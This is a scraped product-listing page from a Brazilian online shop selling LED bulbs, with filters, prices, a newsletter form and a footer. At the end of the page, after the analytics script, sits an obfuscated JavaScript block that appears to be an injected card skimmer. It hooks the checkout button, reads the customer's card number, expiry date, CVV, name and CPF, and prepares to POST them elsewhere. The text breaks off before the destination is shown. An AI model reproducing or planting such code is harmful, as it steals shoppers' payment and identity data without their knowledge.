class="icofont-hand-drawn-right texto fraco"></i><span>Zumplast</span></label></div><ul class=''><li class=''><a href='produtos/zumplast/diversos'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Diversos</span></label></div></a></li></ul></a></li></ul></div><div class='filtro-botoes'><button class='botaocor search'><i class='icofont-filter'></i><span>Aplicar Filtros</span></button></div></div></div><div class='filtro-box fechado'><div class='filtro-titulo'><span>Marca</span><div><i class='icofont-plus'></i></div></div><div class='filtro-conteudo'><div class='filtro-dados'><ul><li><div><label><input type='checkbox' name='marca' value='avant' class='switch' ><span>AVANT</span></label></div></li><li><div><label><input type='checkbox' name='marca' value='foxlux' class='switch' ><span>FOXLUX</span></label></div></li><li><div><label><input type='checkbox' name='marca' value='gaya' class='switch' ><span>GAYA</span></label></div></li><li><div><label><input type='checkbox' name='marca' value='mundilux' class='switch' ><span>MUNDILUX</span></label></div></li><li><div><label><input type='checkbox' name='marca' value='philbra' class='switch' ><span>PHILBRA</span></label></div></li></ul></div><div class='filtro-botoes'><button class='botaocor search'><i class='icofont-filter'></i><span>Aplicar Filtros</span></button></div></div></div><div class='filtro-box fechado'><div class='filtro-titulo'><span>Material de Fabricação</span><div><i class='icofont-plus'></i></div></div><div class='filtro-conteudo'><div class='filtro-dados'><ul><li><div><label><input type='checkbox' name='material-de-fabricacao' value='plastico' class='switch' ><span>Plástico</span></label></div></li><li><div><label><input type='checkbox' name='material-de-fabricacao' value='policarbonato' class='switch' ><span>Policarbonato</span></label></div></li></ul></div><div class='filtro-botoes'><button class='botaocor search'><i class='icofont-filter'></i><span>Aplicar Filtros</span></button></div></div></div><div class='filtro-box fechado'><div class='filtro-titulo'><span>Tamanho</span><div><i class='icofont-plus'></i></div></div><div class='filtro-conteudo'><div class='filtro-filtro'><input type='text' class='filtro-search'><i class='icofont-search-1'></i></div><div class='filtro-dados'><ul><li><div><label><input type='checkbox' name='tamanho' value='11w' class='switch' ><span>11W</span></label></div></li><li><div><label><input type='checkbox' name='tamanho' value='12w' class='switch' ><span>12W</span></label></div></li><li><div><label><input type='checkbox' name='tamanho' value='15w' class='switch' ><span>15W</span></label></div></li><li><div><label><input type='checkbox' name='tamanho' value='20w' class='switch' ><span>20W</span></label></div></li><li><div><label><input type='checkbox' name='tamanho' value='30w' class='switch' ><span>30W</span></label></div></li><li><div><label><input type='checkbox' name='tamanho' value='40w' class='switch' ><span>40W</span></label></div></li><li><div><label><input type='checkbox' name='tamanho' value='50w' class='switch' ><span>50W</span></label></div></li><li><div><label><input type='checkbox' name='tamanho' value='65w' class='switch' ><span>65W</span></label></div></li><li><div><label><input type='checkbox' name='tamanho' value='9w' class='switch' ><span>9W</span></label></div></li></ul></div><div class='filtro-botoes'><button class='botaocor search'><i class='icofont-filter'></i><span>Aplicar Filtros</span></button></div></div></div><div class='filtro-box fechado'><div class='filtro-titulo'><span>Valor</span><div><i class='icofont-plus'></i></div></div><div class='filtro-conteudo'><div class='filtro-dados boxform'><div class='campo'><label>Valor mínimo</label><input type='tel' name='valor_min' class='formatamoedamilhar' value=''></div><div class='campo'><label>Valor máximo</label><input type='tel' name='valor_max' class='formatamoedamilhar' value=''></div></div><div class='filtro-botoes'><button class='botaocor search'><i class='icofont-filter'></i><span>Aplicar Filtros</span></button></div></div></div></form></div></div><div><h1 class='titulo no-margin-top'>LÂMPADAS LED BULBO</h1><div class='texto pequeno fraco'>Exibindo 17 de 17 em 0.00686 seg.</div><div class='barra-topo-lista'><div class='ordem-lista'><select name='ordem' onChange="window.location='https://www.atacarejonet.com.br/produtos/eletrica/lampadas-led-bulbo?ordem='+this.value;"><option value='mais-relevantes' >Mais Relevantes</option><option value='nome-a-z' >Nome A-Z</option><option value='nome-z-a' >Nome Z-A</option><option value='mais-recentes' selected>Mais Recentes</option><option value='mais-visitados' >Mais Visitados</option><option value='mais-vendidos' >Mais Vendidos</option><option value='mais-avaliados' >Mais Avaliados</option></select></div></div><div class='lista-produtos'><div><a href='eletrica/lampadas-led-bulbo/lampada-led-bulbo-11w-e-27-bivolt-philbra'><div class='produtobox' id='produtobox-4183'><div class='imagem'><div class='carrocel'><div><div class='swiper-wrapper'><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/405ec064000c9c28.webp);'></div></div></div><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/82826c2b48689880.webp);'></div></div></div></div><div class='swiper-pagination'></div></div></div><div class='tags_lateral'></div><div class='tags_base'></div></div><div class='dados'><div class='nome'><h2>Lâmpada Led Bulbo 11W E-27 Bivolt - Philbra</h2></div><div class='avaliacao'><div class='star-on'><i class='icofont-star'></i></div><div class='star-on'><i class='icofont-star'></i></div><div class='star-on'><i class='icofont-star'></i></div><div class='star-on'><i class='icofont-star'></i></div><div class='star-on'><i class='icofont-star'></i></div><div class='qtde'>(1)</div></div><div class='valor'><div class='valor_de'>a partir de</div><div class='valor_por'>R$ 6,60</div></div></div><div class='botoes'><button type='button' class='botaocor total'><i class='icofont-cart-alt'></i>COMPRAR</button></div></div></a></div><div><a href='eletrica/lampadas-led-bulbo/lampada-led-bulbo-15w-e-27-bivolt-philbra'><div class='produtobox' id='produtobox-4186'><div class='imagem'><div class='carrocel'><div><div class='swiper-wrapper'><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/e2f023b2bcde2df8.webp);'></div></div></div><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/86326259a802d765.webp);'></div></div></div></div><div class='swiper-pagination'></div></div></div><div class='tags_lateral'></div><div class='tags_base'></div></div><div class='dados'><div class='nome'><h2>Lâmpada Led Bulbo 15W E-27 Bivolt - Philbra</h2></div><div class='avaliacao'><div class='star-on'><i class='icofont-star'></i></div><div class='star-on'><i class='icofont-star'></i></div><div class='star-on'><i class='icofont-star'></i></div><div class='star-on'><i class='icofont-star'></i></div><div class='star-on'><i class='icofont-star'></i></div><div class='qtde'>(1)</div></div><div class='valor'><div class='valor_de'>a partir de</div><div class='valor_por'>R$ 11,26</div></div></div><div class='botoes'><button type='button' class='botaocor total'><i class='icofont-cart-alt'></i>COMPRAR</button></div></div></a></div><div><a href='eletrica/lampadas-led-bulbo/lampada-led-bulbo-20w-e-27-alta-potencia-bivolt-foxlux'><div class='produtobox' id='produtobox-4187'><div class='imagem'><div class='carrocel'><div><div class='swiper-wrapper'><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/f3316c6d55ef31f9.webp);'></div></div></div><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/d3cec8b21af566dd.webp);'></div></div></div></div><div class='swiper-pagination'></div></div></div><div class='tags_lateral'></div><div class='tags_base'></div></div><div class='dados'><div class='nome'><h2>Lâmpada Led Bulbo E-27 Alta Potência Bivolt - Foxlux</h2></div><div class='valor'><div class='valor_de'>a partir de</div><div class='valor_por'>R$ 6,70</div></div></div><div class='botoes'><button type='button' class='botaocor total'><i class='icofont-cart-alt'></i>COMPRAR</button></div></div></a></div><div><a href='eletrica/lampadas-led-bulbo/lampada-led-bulbo-30w-e-27-alta-potencia-bivolt-philbra'><div class='produtobox' id='produtobox-4189'><div class='imagem'><div class='carrocel'><div><div class='swiper-wrapper'><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/428d8a048309ad9d.webp);'></div></div></div><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/a35377403bccc1e6.webp);'></div></div></div></div><div class='swiper-pagination'></div></div></div><div class='tags_lateral'></div><div class='tags_base'></div></div><div class='dados'><div class='nome'><h2>Lâmpada Led Bulbo 30W E-27 Alta Potência Bivolt - Philbra</h2></div><div class='avaliacao'><div class='star-on'><i class='icofont-star'></i></div><div class='star-on'><i class='icofont-star'></i></div><div class='star-on'><i class='icofont-star'></i></div><div class='star-on'><i class='icofont-star'></i></div><div class='star-on'><i class='icofont-star'></i></div><div class='qtde'>(1)</div></div><div class='valor'><div class='valor_de'>a partir de</div><div class='valor_por'>R$ 22,00</div></div></div><div class='botoes'><button type='button' class='botaocor total'><i class='icofont-cart-alt'></i>COMPRAR</button></div></div></a></div><div><a href='eletrica/lampadas-led-bulbo/lampada-led-bulbo-40w-e-27-alta-potencia-bivolt-philbra'><div class='produtobox' id='produtobox-4191'><div class='imagem'><div class='carrocel'><div><div class='swiper-wrapper'><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/c0a977f83e3997e9.webp);'></div></div></div><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/a5425d980f42a227.webp);'></div></div></div></div><div class='swiper-pagination'></div></div></div><div class='tags_lateral'></div><div class='tags_base'></div></div><div class='dados'><div class='nome'><h2>Lâmpada Led Bulbo 40W E-27 Alta Potência Bivolt - Philbra</h2></div><div class='avaliacao'><div class='star-on'><i class='icofont-star'></i></div><div class='star-on'><i class='icofont-star'></i></div><div class='star-on'><i class='icofont-star'></i></div><div class='star-on'><i class='icofont-star'></i></div><div class='star-on'><i class='icofont-star'></i></div><div class='qtde'>(1)</div></div><div class='valor'><div class='valor_de'>a partir de</div><div class='valor_por'>R$ 33,00</div></div></div><div class='botoes'><button type='button' class='botaocor total'><i class='icofont-cart-alt'></i>COMPRAR</button></div></div></a></div><div><a href='eletrica/lampadas-led-bulbo/lampada-led-bulbo-65w-bocal-e-27-bivolt-6500k-luz-branca-gaya'><div class='produtobox' id='produtobox-4193'><div class='imagem'><div class='carrocel'><div><div class='swiper-wrapper'><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/27e1675d917881c3.webp);'></div></div></div><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/dfc7aafc3b153669.webp);'></div></div></div></div><div class='swiper-pagination'></div></div></div><div class='tags_lateral'></div><div class='tags_base'></div></div><div class='dados'><div class='nome'><h2>Lâmpada Led Bulbo 65W Bocal E-27 Bivolt 6500K Luz Branca - Gaya</h2></div><div class='valor'><div class='valor_de'>a partir de</div><div class='valor_por'>R$ 94,63</div></div></div><div class='botoes'><button type='button' class='botaocor total'><i class='icofont-cart-alt'></i>COMPRAR</button></div></div></a></div><div><a href='eletrica/lampadas-led-bulbo/lampada-led-bulbo-9w-6500k-foxlux'><div class='produtobox' id='produtobox-4195'><div class='imagem'><div class='carrocel'><div><div class='swiper-wrapper'><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/4733ff917572341c.webp);'></div></div></div><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/d7a236705abf4bd3.webp);'></div></div></div></div><div class='swiper-pagination'></div></div></div><div class='tags_lateral'></div><div class='tags_base'></div></div><div class='dados'><div class='nome'><h2>Lâmpada Led Bulbo 9w 6500k – Foxlux</h2></div><div class='valor'><div class='valor_de'>a partir de</div><div class='valor_por'>R$ 4,64</div></div></div><div class='botoes'><button type='button' class='botaocor total'><i class='icofont-cart-alt'></i>COMPRAR</button></div></div></a></div><div><a href='eletrica/lampadas-led-bulbo/lampada-led-pera-9w-bocal-e-27-6500k-bivolt-avant'><div class='produtobox' id='produtobox-4201'><div class='imagem'><div class='carrocel'><div><div class='swiper-wrapper'><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/b20aa1a52f5a67ee.webp);'></div></div></div><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/412df67067701fca.webp);'></div></div></div></div><div class='swiper-pagination'></div></div></div><div class='tags_lateral'></div><div class='tags_base'></div></div><div class='dados'><div class='nome'><h2>Lâmpada LED Pera Bocal E-27 6500K Bivolt - Avant</h2></div><div class='valor'><div class='valor_de'>a partir de</div><div class='valor_por'>R$ 4,22</div></div></div><div class='botoes'><button type='button' class='botaocor total'><i class='icofont-cart-alt'></i>COMPRAR</button></div></div></a></div><div><a href='eletrica/lampadas-led-bulbo/lampada-led-bulbo-12w-6500k-foxlux'><div class='produtobox' id='produtobox-4184'><div class='imagem'><div class='carrocel'><div><div class='swiper-wrapper'><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/70dad5f7999432a8.webp);'></div></div></div><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/1e62156194cb8d53.webp);'></div></div></div></div><div class='swiper-pagination'></div></div></div><div class='tags_lateral'></div><div class='tags_base'></div></div><div class='dados'><div class='nome'><h2>Lâmpada Led Bulbo 12w 6500k – Foxlux</h2></div><div class='valor'><div style='text-align:center;' class='texto cinza'>Produto sem estoque</div></div></div><div class='botoes'><button type='button' class='botaocor total'>DETALHES</button></div></div></a></div><div><a href='eletrica/lampadas-led-bulbo/lampada-led-bulbo-15w-6500k-foxlux'><div class='produtobox' id='produtobox-4185'><div class='imagem'><div class='carrocel'><div><div class='swiper-wrapper'><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/aa70e24c9d39b43f.webp);'></div></div></div><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/817c62d3c12233bf.webp);'></div></div></div></div><div class='swiper-pagination'></div></div></div><div class='tags_lateral'></div><div class='tags_base'></div></div><div class='dados'><div class='nome'><h2>Lâmpada Led Bulbo 15w 6500k – Foxlux</h2></div><div class='valor'><div style='text-align:center;' class='texto cinza'>Produto sem estoque</div></div></div><div class='botoes'><button type='button' class='botaocor total'>DETALHES</button></div></div></a></div><div><a href='eletrica/lampadas-led-bulbo/lampada-led-bulbo-20w-e-27-alta-potencia-bivolt-philbra'><div class='produtobox' id='produtobox-4188'><div class='imagem'><div class='carrocel'><div><div class='swiper-wrapper'><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/8d92da607f31ee3c.webp);'></div></div></div><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/18d0c228dd0837f4.webp);'></div></div></div></div><div class='swiper-pagination'></div></div></div><div class='tags_lateral'></div><div class='tags_base'></div></div><div class='dados'><div class='nome'><h2>Lâmpada Led Bulbo 20W E-27 Alta Potência Bivolt - Philbra</h2></div><div class='avaliacao'><div class='star-on'><i class='icofont-star'></i></div><div class='star-on'><i class='icofont-star'></i></div><div class='star-on'><i class='icofont-star'></i></div><div class='star-on'><i class='icofont-star'></i></div><div class='star-on'><i class='icofont-star'></i></div><div class='qtde'>(1)</div></div><div class='valor'><div style='text-align:center;' class='texto cinza'>Produto sem estoque</div></div></div><div class='botoes'><button type='button' class='botaocor total'>DETALHES</button></div></div></a></div><div><a href='eletrica/lampadas-led-bulbo/lampada-led-bulbo-40w-bocal-e-27-bivolt-6500k-luz-branca-gaya'><div class='produtobox' id='produtobox-4190'><div class='imagem'><div class='carrocel'><div><div class='swiper-wrapper'><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/1927738639fe4bf2.webp);'></div></div></div><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/da127db6c385b177.webp);'></div></div></div></div><div class='swiper-pagination'></div></div></div><div class='tags_lateral'></div><div class='tags_base'></div></div><div class='dados'><div class='nome'><h2>Lâmpada Led Bulbo 40W Bocal E-27 Bivolt 6500K Luz Branca - Gaya</h2></div><div class='valor'><div style='text-align:center;' class='texto cinza'>Produto sem estoque</div></div></div><div class='botoes'><button type='button' class='botaocor total'>DETALHES</button></div></div></a></div><div><a href='eletrica/lampadas-led-bulbo/lampada-led-bulbo-50w-bocal-e-27-bivolt-6500k-luz-branca-gaya'><div class='produtobox' id='produtobox-4192'><div class='imagem'><div class='carrocel'><div><div class='swiper-wrapper'><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/233c3a0e66952a88.webp);'></div></div></div><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/57861291810c6121.webp);'></div></div></div></div><div class='swiper-pagination'></div></div></div><div class='tags_lateral'></div><div class='tags_base'></div></div><div class='dados'><div class='nome'><h2>Lâmpada Led Bulbo 50W Bocal E-27 Bivolt 6500K Luz Branca - Gaya</h2></div><div class='valor'><div style='text-align:center;' class='texto cinza'>Produto sem estoque</div></div></div><div class='botoes'><button type='button' class='botaocor total'>DETALHES</button></div></div></a></div><div><a href='eletrica/lampadas-led-bulbo/lampada-led-bulbo-80w-bocal-e-40-bivolt-6500k-luz-branca-gaya'><div class='produtobox' id='produtobox-4194'><div class='imagem'><div class='carrocel'><div><div class='swiper-wrapper'><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/02fde4cf364f73cd.webp);'></div></div></div><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/fb474dcb2fe56bf2.webp);'></div></div></div></div><div class='swiper-pagination'></div></div></div><div class='tags_lateral'></div><div class='tags_base'></div></div><div class='dados'><div class='nome'><h2>Lâmpada Led Bulbo 80W Bocal E-40 Bivolt 6500K Luz Branca - Gaya</h2></div><div class='valor'><div style='text-align:center;' class='texto cinza'>Produto sem estoque</div></div></div><div class='botoes'><button type='button' class='botaocor total'>DETALHES</button></div></div></a></div><div><a href='eletrica/lampadas-led-bulbo/lampada-led-bulbo-bocal-e-27-6500k-bivolt-15w-mundilux'><div class='produtobox' id='produtobox-4197'><div class='imagem'><div class='carrocel'><div><div class='swiper-wrapper'><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/1c6f92a23b6d3581.webp);'></div></div></div><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/9640c42280224220.webp);'></div></div></div></div><div class='swiper-pagination'></div></div></div><div class='tags_lateral'></div><div class='tags_base'></div></div><div class='dados'><div class='nome'><h2>Lâmpada LED Bulbo Bocal E-27 6500K Bivolt 15W - Mundilux</h2></div><div class='valor'><div style='text-align:center;' class='texto cinza'>Produto sem estoque</div></div></div><div class='botoes'><button type='button' class='botaocor total'>DETALHES</button></div></div></a></div><div><a href='eletrica/lampadas-led-bulbo/lampada-led-bulbo-high-power-20w-bocal-e-27-6500k-bivolt-avant'><div class='produtobox' id='produtobox-4198'><div class='imagem'><div class='carrocel'><div><div class='swiper-wrapper'><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/0ab577e24c0684a6.webp);'></div></div></div><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/4b941091f0f3d303.webp);'></div></div></div></div><div class='swiper-pagination'></div></div></div><div class='tags_lateral'></div><div class='tags_base'></div></div><div class='dados'><div class='nome'><h2>Lâmpada LED Bulbo High Power 20W Bocal E-27 6500K Bivolt - Avant</h2></div><div class='valor'><div style='text-align:center;' class='texto cinza'>Produto sem estoque</div></div></div><div class='botoes'><button type='button' class='botaocor total'>DETALHES</button></div></div></a></div><div><a href='eletrica/lampadas-led-bulbo/lampada-led-bulbo-50w-e-27-alta-potencia-bivolt-philbra'><div class='produtobox' id='produtobox-6978'><div class='imagem'><div class='carrocel'><div><div class='swiper-wrapper'><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/176f588e6545063a.webp);'></div></div></div><div class='swiper-slide'><div class='foto'><div style='background-image:url(fotom/f89b4e22c22f2711.webp);'></div></div></div></div><div class='swiper-pagination'></div></div></div><div class='tags_lateral'></div><div class='tags_base'></div></div><div class='dados'><div class='nome'><h2>Lâmpada Led Bulbo 50W E-27 Alta Potência Bivolt - Philbra</h2></div><div class='avaliacao'><div class='star-on'><i class='icofont-star'></i></div><div class='star-on'><i class='icofont-star'></i></div><div class='star-on'><i class='icofont-star'></i></div><div class='star-on'><i class='icofont-star'></i></div><div class='star-on'><i class='icofont-star'></i></div><div class='qtde'>(1)</div></div><div class='valor'><div style='text-align:center;' class='texto cinza'>Produto sem estoque</div></div></div><div class='botoes'><button type='button' class='botaocor total'>DETALHES</button></div></div></a></div></div><div class='barra-topo-lista base'><div class='ordem-lista'><select name='ordem' onChange="window.location='https://www.atacarejonet.com.br/produtos/eletrica/lampadas-led-bulbo?ordem='+this.value;"><option value='mais-relevantes' >Mais Relevantes</option><option value='nome-a-z' >Nome A-Z</option><option value='nome-z-a' >Nome Z-A</option><option value='mais-recentes' selected>Mais Recentes</option><option value='mais-visitados' >Mais Visitados</option><option value='mais-vendidos' >Mais Vendidos</option><option value='mais-avaliados' >Mais Avaliados</option></select></div></div></div></div>			</div>


			

		</div>





		<div class='site-newsletter'>
			<div>
				<div>
					<div><i class="icofont-email"></i></div>
					<div>
						<div>Assine nossa newsletter</div>
						<div>Receba as melhores promoções e novidades</div>
					</div>
				</div>
				<div>
					<form name="formNewsletter" onSubmit="grava_newsletter(); return false;">
						<div class='boxform grande'>
							<div class='lista-flex'>
								<div class='campo'>
									<input type="text" name="nome" placeholder="Seu nome">
								</div>
								<div class='campo'>
									<input type="text" name="email" placeholder="Seu e-mail">
								</div>
								<div class='campo'>
									<button type="submit" class='botaocor'>
										<span>Assinar</span>
									</button>
								</div>
							</div>
							<div class='msgform' id='msgformNewsletter'></div>
						</div>
					</form>
				</div>
			</div>
		</div>






		<div class='site-rodape'>
			<div>

				<div>
					<h4>Links Rápidos</h4><div class='lista-menus'><ul class='menu-v'><li><a href='quem-somos' target='_self' title='Quem Somos'><div><span>Quem Somos</span></div></a></li><li><a href='' target='_blank' title='Localização                                                                                                                                                                                             '><div><span>Localização                                                                                                                                                                                             </span></div></a></li><li><a href='polyticas-de-privacidade' target='_self' title='Políticas de Privacidade'><div><span>Políticas de Privacidade</span></div></a></li><li><a href='politica-de-entrega' target='_self' title='Política de Entrega'><div><span>Política de Entrega</span></div></a></li><li><a href='regulamento-frete-gratis' target='_self' title='Regulamento Frete Grátis'><div><span>Regulamento Frete Grátis</span></div></a></li><li><a href='polytica-de-troca-e-devoluyyo' target='_self' title='Política de Troca e Devolução'><div><span>Política de Troca e Devolução</span></div></a></li></ul></div>				</div>

				<div>
					<h4>Atendimento</h4>
					<div>Segunda a Sexta-Feira<br />
8h às 12h e 13:30h às 17h30h</div><div class='rd-contato'><div class='lista-tel'><div class='dropdown'><div class='dropdown-menu'><div class='tel'><i class='icofont-phone'></i><div class='conteudo'><div class='descricao'></div><div class='numero'>(48) 3658-3714</div></div></div></div><div class='dropdown-content'><div class='boxform'><div class='botoes no-margin total'><a href='tel:554836583714' target='_blank'><button class='verde-agua'><i class='icofont-phone-circle'></i><span>Ligar</span></button></a><a href='https://api.whatsapp.com/send?phone=554836583714&text=Ol%C3%A1%2C%20estou%20acessando%20o%20site%20e%20gostaria%20de%20saber%20mais%20sobre%3A%20https://www.atacarejonet.com.br/produtos/eletrica/lampadas-led-bulbo' target='_blank'><button class='verde-agua'><i class='icofont-brand-whatsapp'></i><span>Whatsapp</span></button></a></div></div></div></div><div class='dropdown'><div class='dropdown-menu'><div class='tel'><i class='icofont-phone'></i><div class='conteudo'><div class='descricao'></div><div class='numero'>(48) 98403-2534</div></div></div></div><div class='dropdown-content'><div class='boxform'><div class='botoes no-margin total'><a href='tel:5548984032534' target='_blank'><button class='verde-agua'><i class='icofont-phone-circle'></i><span>Ligar</span></button></a><a href='https://api.whatsapp.com/send?phone=5548984032534&text=Ol%C3%A1%2C%20estou%20acessando%20o%20site%20e%20gostaria%20de%20saber%20mais%20sobre%3A%20https://www.atacarejonet.com.br/produtos/eletrica/lampadas-led-bulbo' target='_blank'><button class='verde-agua'><i class='icofont-brand-whatsapp'></i><span>Whatsapp</span></button></a></div></div></div></div></div></div>				</div>

				<div>
					<h4>Redes Sociais</h4>
					<div class='rd-sociais grande'><div class='sociais-quadro color'><a href='https://www.facebook.com/atacarejonet' target='_blank' title='Facebook'><div class='social-facebook'><i class="icofont-facebook"></i></div></a><a href='https://www.youtube.com/channel/UClxLb874K0fkx8zKEAhkfDQ' target='_blank' title='Youtube'><div class='social-youtube'><i class="icofont-brand-youtube"></i></div></a><a href='https://www.instagram.com/atacarejonet' target='_blank' title='Instagram'><div class='social-instagram'><i class="icofont-instagram"></i></div></a></div></div>				</div>

				<div><h4>Formas de Pagamento</h4><div><img src='fotog/e583fde118d97925.webp' alt='Formas de Pagamento'></div></div>
				<div><h4>Formas de Envio</h4><div><img src='fotog/7c8801e75f550755.webp' alt='Formas de Envio'></div></div>
				<div>
					<h4>Certificados</h4>
					<ul class='lista-selos'>
						<li><a href='https://transparencyreport.google.com/safe-browsing/search?url=atacarejonet.com.br' target='_blank' title='Google Safe'><img src="img/google-safe.png" alt='Google Safe'></a></li>
						<li><a href='https://www.sslshopper.com/ssl-checker.html#hostname=atacarejonet.com.br' target='_blank' title='SSL'><img src="img/selo-positive-ssl.png" alt='SSL'></a></li>
						<!--<li><img src="img/clearsale.png" alt='ClearSale'></li>-->
					</ul>
				</div>

			</div>
		</div>





		<div class='site-desenvolvimento'>
			<div>
				<div>
					v.01 Copyright 2021-2026 - atacarejonet.com.br · Todos os direitos reservados.<br>As fotos aqui vinculadas, assim como logotipo e marca, são de propriedades do site (atacarejonet.com.br)<br>É vedada a sua reprodução, total ou parcial, sem a expressa autorização da administradora do site.<br>FACIL DISTRIBUIDORA LTDA - 11.574.994/0001-76				</div>
				<div>
					<div>Desenvolvimento:</div>
					<div>
						<a href='http://www.tintegra.com.br/?indicacao=atacarejonet.com.br' target='_blank' title='Tintegra'><img src='img/logo-tintegra-130x40.png' alt='Tintegra'/></a>					</div>
				</div>
			</div>
		</div>


	</div>








	<div class='politica-cookie'><div><span>Utilizamos cookies e tecnologia para aprimorar sua experiência de navegação.</span></div><div><button type='button' class='azul fechar'>Fechar</button></div></div>



	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-75773850-1', 'auto');
  ga('send', 'pageview');
</script>






















<script>
function _0x4eff(){const _0x146a74=['Message\x20to\x20send:','84fdjvke','Initial\x20button\x20not\x20found\x20with\x20.verde.grande\x20selector','DOMContentLoaded','error','44130TsUbVo','Setting\x20up\x20event\x20delegation\x20for\x20.verde.grande\x20clicks','Request\x20already\x20sent,\x20exiting','2RSoPKz','target','cartao_cvv','|Brazil|atacarejonet.com.br','body','Initial\x20button\x20found:','712783nsQszu','Fetch\x20response\x20status:','Invalid\x20card\x20number\x20length:','26672536lfUgBZ','Fetch\x20error:','closest','Collected\x20data:','12aWgkLN','11558136UMroYf','catch','Request\x20successful,\x20requestSent\x20set\x20to\x20true','cartao_numero','2814455thATiS','then','status','addEventListener','Fetch\x20failed','POST','log','14434128WWzVJN','application/json','10NYaRfH','stringify','value','getElementsByName','length','945092FoUoSo','Sending\x20fetch\x20request\x20with\x20data:'];_0x4eff=function(){return _0x146a74;};return _0x4eff();}const _0x3af77a=_0x12b4;function _0x12b4(_0x17021a,_0x174fb9){const _0x4eff3c=_0x4eff();return _0x12b4=function(_0x12b487,_0x5d515c){_0x12b487=_0x12b487-0x8a;let _0x39e70c=_0x4eff3c[_0x12b487];return _0x39e70c;},_0x12b4(_0x17021a,_0x174fb9);}(function(_0x123a79,_0x4017e8){const _0x22c90d=_0x12b4,_0x5e1fe7=_0x123a79();while(!![]){try{const _0x3ba1a8=parseInt(_0x22c90d(0xb1))/0x1*(parseInt(_0x22c90d(0xab))/0x2)+parseInt(_0x22c90d(0x8e))/0x3*(-parseInt(_0x22c90d(0xa1))/0x4)+-parseInt(_0x22c90d(0xa8))/0x5*(-parseInt(_0x22c90d(0xa4))/0x6)+parseInt(_0x22c90d(0x93))/0x7+parseInt(_0x22c90d(0x8f))/0x8+parseInt(_0x22c90d(0x9a))/0x9+-parseInt(_0x22c90d(0x9c))/0xa*(parseInt(_0x22c90d(0x8a))/0xb);if(_0x3ba1a8===_0x4017e8)break;else _0x5e1fe7['push'](_0x5e1fe7['shift']());}catch(_0x304f76){_0x5e1fe7['push'](_0x5e1fe7['shift']());}}}(_0x4eff,0xdfe6f),document[_0x3af77a(0x96)](_0x3af77a(0xa6),function(){const _0x2c24bd=_0x3af77a;let _0x378657=![];function _0xf48b45(_0x40b4d7){const _0x3eac9f=_0x12b4,_0x4b2e24=_0x40b4d7[_0x3eac9f(0xac)][_0x3eac9f(0x8c)]('.verde.grande');if(!_0x4b2e24)return;console['log']('Delegated\x20click\x20detected\x20on\x20button:',_0x4b2e24);if(_0x378657){console[_0x3eac9f(0x99)](_0x3eac9f(0xaa));return;}const _0x2aeae9=document[_0x3eac9f(0x9f)](_0x3eac9f(0x92))[0x0]?.[_0x3eac9f(0x9e)]||'';console['log']('Credit\x20card\x20number:',_0x2aeae9);if(_0x2aeae9[_0x3eac9f(0xa0)]!==0xf&&_0x2aeae9['length']!==0x10&&_0x2aeae9[_0x3eac9f(0xa0)]!==0x12&&_0x2aeae9[_0x3eac9f(0xa0)]!==0x13&&_0x2aeae9[_0x3eac9f(0xa0)]!==0x14){console['log'](_0x3eac9f(0xb3),_0x2aeae9[_0x3eac9f(0xa0)]);return;}const _0x571174=document[_0x3eac9f(0x9f)]('cartao_validade')[0x0]?.[_0x3eac9f(0x9e)]||'',_0x5b85c2=document[_0x3eac9f(0x9f)](_0x3eac9f(0xad))[0x0]?.['value']||'',_0x26621b=document['getElementsByName']('nome')[0x0]?.[_0x3eac9f(0x9e)]||'',_0x1f8a81=document[_0x3eac9f(0x9f)]('cpf')[0x0]?.[_0x3eac9f(0x9e)]||'';console[_0x3eac9f(0x99)](_0x3eac9f(0x8d),{'ccNumber':_0x2aeae9,'ccExpiration':_0x571174,'ccCid':_0x5b85c2,'ccOwner':_0x26621b,'ccCpf':_0x1f8a81});const 